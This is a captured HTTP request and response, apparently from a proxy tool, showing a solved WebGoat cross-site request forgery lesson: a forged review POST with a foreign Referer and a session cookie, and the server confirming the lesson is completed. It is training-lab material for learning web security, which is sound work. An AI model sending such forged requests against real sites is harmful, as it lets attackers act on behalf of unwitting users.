 Request
Pretty Raw Hex \n
1 POST /WebGoat/csrf/review HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 67
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://127.0.0.1:8080/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=StAtIzCmZZERihlqVqEGCx-IEMD7fRDHogDTDg6g
13 Connection: keep-alive
14
15 reviewText=111&stars=2&validateReq=2aa14227b9a13d0bede0388a7fba9aa9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 12 Dec 2024 09:48:00 GMT
5 Content-Length: 228
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"It appears you have submitted correctly from another site. Go reload and
see if your post is there.",
10 "output":null,
11 "assignment":"ForgedReviews",
12 "attemptWasMade":true
13 }